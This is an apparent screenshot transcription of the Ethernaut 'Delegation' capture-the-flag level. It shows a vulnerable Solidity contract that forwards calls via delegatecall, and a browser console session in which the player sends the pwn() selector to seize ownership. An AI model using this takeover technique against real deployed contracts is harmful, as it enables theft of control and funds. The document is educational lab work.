 Ethernaut
ethernaut.openzeppelin.com/level/0x73379d8B82Fda494ee59555f333DF7D44483fD58
D
Gmail
Remix - Ethereum IDE
Sepolia PoW Faucet
YouTube
Instagram
LinkedIn
Twitter
Infura
material UI
Amazon
Data Locations 🗺 l...
NatSpec Format
Blockchain-Worksh...
»
All Bookmarks
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
Submit instance
Get new instance
Level author(s):
developed with ❤ and ⚡ by the OpenZeppelin team
Sources Elements Console Performance Memory Lighthouse Network » 2 2
top Filter Default levels 2 Issues: 2
Delegation ^^.js:56
Type help() for a listing of custom web3 addons ^^.js:113
=> Level address ^^.js:35
0x73379d8B82Fda494ee59555f333DF7D44483fD58
=> Player address ^^.js:35
0x3Ed010EAe6917cBADc5e8aCa823D74803842A52b
=> Ethernaut address ^^.js:35
0xa3e7317E591D5A0F1c605be1b3aC4D2ae56104d6
Requesting new instance from level... < < <<PLEASE WAIT>> > > ^^.js:45
=> Instance address ^^.js:35
0x228fC36337093d1087cea93821FE8AAA5ad326FF
> await contract.owner()
'0x73379d8B82Fda494ee59555f333DF7D44483fD58'
> player
'0x3Ed010EAe6917cBADc5e8aCa823D74803842A52b'
> web3.eth.abi.encodeEventSignature("pwn()")
'0xdd365b8b15d5d78ec041b851b68c8b985bee78bee0b87c4acf261024d8beabab'
> web3.eth.abi.encodeFunctionSignature("pwn()")
'0xdd365b8b'
> await contract.sendTransaction({data:"0xdd365b8b"})
Canvas2D: Multiple readback operations using getImageData are faster with the colorpick.user.js:660
willReadFrequently attribute set to true. See: https://html.spec.whatwg.org/multipage/canvas.html#concept-canvas-wil
l-read-frequently
Canvas2D: Multiple readback operations using getImageData are faster with the colorpick.user.js:774
willReadFrequently attribute set to true. See: https://html.spec.whatwg.org/multipage/canvas.html#concept-canvas-wil
l-read-frequently
{tx: '0x1413fd9baacd28e6482659d9b6576e38b70cdd02dfa9196ffd64eaf3309fbbb1', receipt: {…}, logs: Array(0)}
> await contract.owner()
'0x3Ed010EAe6917cBADc5e8aCa823D74803842A52b'
> player
'0x3Ed010EAe6917cBADc5e8aCa823D74803842A52b'
>